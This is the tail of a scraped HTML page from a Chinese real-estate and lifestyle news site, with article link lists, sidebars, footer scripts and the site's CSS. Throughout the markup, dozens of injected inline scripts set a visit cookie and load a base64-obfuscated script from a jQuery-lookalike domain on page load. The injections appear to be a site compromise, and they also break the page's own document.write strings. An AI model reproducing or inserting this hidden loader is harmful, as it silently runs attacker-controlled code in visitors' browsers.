    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    		document.write('<div style="text-align:center;margin-top:10px;margin-left:-20px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_artlist1();<\/script><\/div>');
    }else{
        document.write('<div style="text-align:center;margin: 10px 0px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>pc_show_like_under();<\/script><\/div>');
    }
</script> 
                
                <div class="xg xg_new">
                    <h2 class="ybbt">最新文章：</h2>
                    <ul>
                                                                                                          <li><span>2023-07-01</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/bkqs/202307/4179745.html">家庭养猫什么颜色的风水比较好（养猫颜色有什么讲究 养猫颜色有哪些讲究）</a></li>
                                                                                      <li><span>2023-07-01</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/wdbk/202307/4179744.html">抽真空的腊牛肉存放要冷冻还是冷藏（抽真空的腊牛肉能保存多久）</a></li>
                                                                                      <li><span>2023-07-01</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/news/4179743.html">卫生间换气扇套什么定额子目（怎样选择卫生间换气扇）</a></li>
                                                                                      <li><span>2023-07-01</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://hnhaofang.com/qybk/202307/4179742.html">100平米水地暖一个月燃气费（100平米地暖一个月燃气费多少）</a></li>
                                                                                      <li><span>2023-07-01</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://hnhaofang.com/qyzs/202307/4179741.html">评估行业的现状和前景（房地产评估行业前景如何）</a></li>
                                                                                      <li><span>2023-07-01</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/csbk/202307/4179740.html">是养猫咪好还是养狗狗好?（如何选择养猫还是养狗）</a></li>
                                                                                      <li><span>2023-07-01</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/bkqs/202307/4179739.html">榆木和桐木家具的优缺点（桐木家具的优缺点）</a></li>
                                                                                      <li><span>2023-07-01</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/wdbk/202307/4179738.html">2023契税最新政策（商品房交房时需要交哪些费用）</a></li>
                                                                                      <li><span>2023-07-01</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/news/4179737.html">正山小种一包多少克（正山小种一包全泡吗）</a></li>
                                                                                      <li><span>2023-07-01</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://hnhaofang.com/qybk/202307/4179736.html">康砖茶的功效与作用（康砖茶是什么茶）</a></li>
                                                                                      <li><span>2023-07-01</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://hnhaofang.com/qyzs/202307/4179735.html">收音机音乐台是哪个台（收音机音乐电台是哪个频道）</a></li>
                                                                                      <li><span>2023-07-01</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/bkqs/202307/4179733.html">营业执照怎么注销个体户（营业执照怎么注销）</a></li>
                                                                                      <li><span>2023-07-01</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/wdbk/202307/4179732.html">餐饮许可证办理流程图（小餐饮许可证办理流程）</a></li>
                                                                                      <li><span>2023-07-01</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/news/4179731.html">养小泰迪的方法（养小泰迪的注意事项）</a></li>
                                                                                      <li><span>2023-07-01</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://hnhaofang.com/qyzs/202307/4179729.html">卧室衣柜用什么板材好（卧室衣柜如何选购）</a></li>
                                                                                      <li><span>2023-07-01</span>
                                        <i class="fa fa-caret-right"></i>
                                        <a href="https://www.hnhaofang.com/csbk/202307/4179728.html">海底捞生日快乐歌叫什么名字（海底捞生日快乐歌叫什么）</a></li>
                                                                    </ul>
                </div>
                
                
            </div>
        </div>
        <div class="right fr sjwu sidebar">
                        <dl class="function" id="RPaihang">
                <dt class="function_t">热点推荐</dt>
                <dd class="function_c">
                    <ul>
                                            <li><a href="https://www.hnhaofang.com/news/1074293.html" target="_blank">三星的软件更新更新日志太没用了</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057453.html" target="_blank">达拉斯的公寓建筑商计划麦金尼租赁社区</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057427.html" target="_blank">达拉斯奥克朗区的地标性建筑上市</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057414.html" target="_blank">北德克萨斯州的公寓建筑商将前往郊区进行他们的最新项目</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057319.html" target="_blank">宝马限量版M4 CSL上市售价303900美元起</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057097.html" target="_blank">2023奥迪RS4前卫和RS5竞赛套件亮相</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1051786.html" target="_blank">URBANE CAPITAL赢得LASOLAS大道附近的豪华开发项目的批准</a></li>
                                    <li><a href="https://news.hnhaofang.com/baike/202206/1050236.html" target="_blank">梅赛德斯AMG推出了一对特别的45来庆祝55周年</a></li>
                                    <li><a href="https://news.hnhaofang.com/baike/202206/1050235.html" target="_blank">斯巴鲁将在2023年为其畅销的Outback带来涡轮增压动力</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1036141.html" target="_blank">Spotify有声读物可能对听众和作者有好处</a></li>
                                        </ul>
                </dd>
            </dl>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (!isMobile()){
       	document.write('<div style="text-align:center;margin-bottom:5px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>pc_show_right300();<\/script><\/div>');
    }
</script>  	
      <dl class="function" id="RPaihang">
                <dt class="function_t">热评文章</dt>
                <dd class="function_c">
                    <ul>
                                              <li><a href="https://www.hnhaofang.com/news/1095404.html" target="_blank">POCOF45G手机即将推出它与POCOX3Pro的5个不同之处</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057438.html" target="_blank">办公楼翻新是市中心以北拥有36年历史的开发项目的最新变化</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1055755.html" target="_blank">最终幻想VII重制版登陆Steam平台已通过验证</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1050125.html" target="_blank">华硕推出了三款新笔记本电脑</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1045273.html" target="_blank">塔塔NexonEV销量使Nexon成为销量最高的SUV</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1043745.html" target="_blank">Nothing电话1到目前为止我们所知道的一切</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1037923.html" target="_blank">汉密尔顿赞泽任命新任首席执行官并从内部扩大股权合作伙伴关系</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1037904.html" target="_blank">布伦南在科罗拉多州桑顿收购了24英亩的土地</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1022446.html" target="_blank">Paredim Partners在纽黑文购买标志性的塔夫脱公寓</a></li>
                                    <li><a href="https://bbs.hnhaofang.com/shdt/202206/1022384.html" target="_blank">CRMLS领导者推出VentureMLS第一家由多重上市服务创建的风险投资公司</a></li>
                                        </ul>
                </dd>
            </dl>



      <dl class="function" id="RPaihang">
                <dt class="function_t">随机文章</dt>
                <dd class="function_c">
                    <ul>
                                            <li><a href="https://www.hnhaofang.com/news/1095407.html" target="_blank">马恒达调侃全电动XUV900 SUV8月15日将投放3款新款EV</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1057432.html" target="_blank">科林县的房价是否遥不可及</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1055714.html" target="_blank">传闻摩托罗拉Razr3以更优惠的价格成为更好的手机</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1051789.html" target="_blank">GiGstreem宣布进入西雅图市场</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1051788.html" target="_blank">zavvie发布扩展报告涵盖创新买卖服务如何改变房地产格局</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/1051742.html" target="_blank">霍华德休斯公司宣布任命LINDAFOGGIE为董事会成员</a></li>
                                    <li><a href="https://bbs.hnhaofang.com/shdt/202206/1037888.html" target="_blank">租户筛选和租赁营销服务的领导者Intellirent推出与AAMD的集成</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/996205.html" target="_blank">联想的THINKSMARTONE是一款带有网络摄像头和麦克风的PC条形音箱</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/979375.html" target="_blank">购买 Galaxy A53 并免费获得 Galaxy Buds 2 或 Buds Live</a></li>
                                    <li><a href="https://www.hnhaofang.com/news/961057.html" target="_blank">ATTOM推出用于可靠租赁市场数据的新数据产品</a></li>
                                        </ul>
                </dd>
            </dl>        </div>
        <div class="clear"></div>
    </div>




 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    if (isMobile()){
    document.write('<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_button_under();<\/script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_button_float();<\/script>');
    }
</script>


<style>
    @media screen and (max-width:959px){
    .copyright-link{display:none}
    }
</style>

   <div style="border-top: 3px solid #FF4777;">
        <div class="footer">
            <div class="zh">
                            <p> © 2019-2023 All Rights Reserved .好房网 版权所有   
 <a href="https://www.hnhaofang.com/ditu.html" target="_blank">网站地图</a> | <a href="https://www.hnhaofang.com/sitemaps.xml" target="_blank">百度地图</a> 
                </p>
            </div>
        </div>
        <div class="fixed-right"> </div>

        <div class="tx-phone-bottom-top"></div>

    </div>
    
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>LA.init({id: "JdzHrDZGbyo8zfYX",ck: "JdzHrDZGbyo8zfYX"})</script>   
    
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script language="javascript" src="https://www.hnhaofang.com/statics/mxy/js/txcstx.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script language="javascript" src="https://www.hnhaofang.com/statics/mxy/js/zh-cn-tw.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
            (function(){
                var bp = document.createElement('script');
                var curProtocol = window.location.protocol.split(':')[0];
                if (curProtocol === 'https') {
                    bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
                }
                else {
                    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
                }
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(bp, s);
            })();
        </script>
        
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?4029bee9064e9005f90e22bae7fa2881a4f38cac6ad6194131c7c42556cc0cbc889061b3fa66ef70da446df4a5638a5f97d0f4e7af23d1928c567fb9d9e14b81e3b0c3d39ad3357aa2f47ce0c303e68e";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>

        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="https://www.hnhaofang.com/statics/mxy/js/sf_praise_sdk.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.hnhaofang.com/statics/mxy/css/txcstx.css
body_size: 7499
content:
/*
作者：天兴工作室
地址：http://www.txcstx.cn
邮箱：admin@txcstx.cn
*/
html{-webkit-text-size-adjust:none;word-wrap:break-word;word-break:break-all}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body{margin:0px;padding:0px;font-size:14px;font-family: "Microsoft YaHei", Verdana, sans-serif;line-height: 24px; }
a{text-decoration: none;transition: all 0.25s ease 0s;outline:0;}a:hover{text-decoration: none;}img{max-width:100%; height:auto; width:auto\9; border:0;}div, h1, h2, h3, h4,h5, p, form, ul, label, input, textarea, img, span, dl, dt, dd{margin:0px;padding:0;outline:0;}input, textarea,button{font-size:14px;font-family: "Microsoft YaHei", Verdana, sans-serif;}.clear{clear:both;}li{list-style-type: none;}.fl{float:left;}.fr{float:right;}.zh{width:100%;max-width:1200px;min-width:320px;margin:0 auto;}.left{width:70.7%;}.right{width:28%;}.mb15{ margin-bottom:15px;}.bgb{ background-color:#fff; border-radius: 5px;}.xian{border:1px solid #ddd; border-radius: 3px;}.pd{ padding:8px;}.pd15{padding:15px;}.dnwu,.home-on,#nav li>i{display:none;}.img-x{display: block;width: 100%;height: 100%;overflow: hidden;}.img-x img{transition: all 0.3s ease 0s;}.img-x:hover img{-webkit-transform: scale(1.1);transform: scale(1.1);}.ta-c{text-align: center;}.zh::after,.clearfix::after{display: table;content: " ";clear: both;}.w50{width: 49%;}.ul-30 li{line-height: 30px;height: 30px;overflow: hidden;}.tx-title1{font-size: 16px;color: #393939;border-left-style: solid;border-left-width: 4px;margin-left: -17px;margin-bottom: 10px;padding: 5px 0 5px 18px;text-align: left;}.f-hui{color:#888}.f-hui1,.f-hui1 a{color:#bbb}.f-30{font-size:30px}.f-22{font-size:22px}.f-20{font-size:20px}.f-18{font-size:18px}.f-16{font-size:16px}.f-15{font-size:15px}.f-14{font-size:14px}.f-10{font-size:1em}.f-12{font-size:12px}.mb5{margin-bottom:5px}.mb10{margin-bottom:10px}.mb15{margin-bottom:15px}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mb40{margin-bottom:40px}.mr10{margin-right:10px}.ml10{margin-left:10px}.pd30{padding:30px}.pd40{padding:40px 0}.pd60{padding:60px 0}.bgh{background-color:#f8f8f8}.f-red{color:#f00;}

/* 分页条 */
.pagebar{width: 100%;clear: both;padding:15px;text-align:center;}
.pagebar a,.pagebar .now-page{padding:4px 12px;color: #333333;display:inline-block;clear: both;border:1px solid #ddd;margin:0 3px 3px 0;border-radius: 2px;}
.pagebar a:hover,.pagebar .now-page{color: #FFFFFF;}
/* 评论 */
.tx-comments>ul.msg{margin-bottom:8px;border:1px solid #ddd;padding:10px;border-radius:4px;}
.tx-comments{margin-bottom:10px;}
ul.msg img.avatar{float:left;margin-right:10px;border-radius:4px;width:45px;height:45px;border-radius:50%;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out;}
li.msgname:hover img.avatar,.commons li:hover img{transform:rotateZ(60deg);-webkit-transform:rotateZ(60deg);-moz-transform:rotateZ(60deg)}
ul.msg li.msgname p.commentname{line-height:23px;font-size:12px;margin-bottom:3px;}
ul.msg li.msgname small{color:#aaa;font-size:12px;}
ul.msg li.msgname small a{display:none;}
ul.msg:hover li.msgname small a{display:inline-block;}
ul.msg li ul.msg{margin-top:12px;padding:10px;border:1px solid #ededed;border-radius:4px;box-shadow: 0 0 2px rgba(0,0,0,0.05);}
.tx-comment h3,.tx-comments h3{line-height:40px;height:40px;font-size:15px;margin-bottom:8px;border-radius:2px;}
.tx-comment label,.tx-comments label{display:none;}
.tx-comments h4{text-align:center;padding:0 10px;font-size:17px;font-weight:normal;margin-bottom:15px;}
.tx-comment input{line-height:30px;height:30px;font-size:14px;font-family: "Microsoft YaHei", Verdana, sans-serif;width:100%;border:0;padding-left:8px;}
.tx-comment textarea{border:0;height:120px;width: 100%; font-size:14px;font-family: "Microsoft YaHei", Verdana, sans-serif;display:block;padding:8px;}
.tx-comment-box{border:1px solid #ddd;border-radius:4px;padding:4px;position:relative;background:#fff;margin-bottom:6px;}
.tx-comment-ul4{float:left;width:49.5%;}
.tx-comment-ul3{float:left;width:32.66%;}
.tx-comment .tx-comment-ul4:nth-child(2n){float:right;}
.tx-comment .tx-comment-ul3-2{margin:0 1%;}
